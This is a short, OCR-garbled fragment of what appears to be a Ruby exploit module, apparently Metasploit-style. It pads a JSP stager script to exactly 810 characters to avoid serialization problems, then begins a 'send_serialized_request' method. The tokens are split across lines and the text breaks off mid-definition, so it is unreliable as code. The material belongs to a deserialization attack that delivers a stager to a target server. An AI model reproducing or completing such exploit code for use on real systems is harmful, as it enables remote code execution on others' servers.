
catch(Exception e) {}

}

%>
EOT
# The script must be exactly 810 
characters long, otherwise we might 
have serialization issues
# Therefore we fill the rest wit 
spaces
	spaces  
=
" "
*
(
810
-
stager_script
.
length
)
	stager_script 
<
<
 spaces

end
def
send_serialized_request
(
file_name 
,
replace_params 
=
{
}
)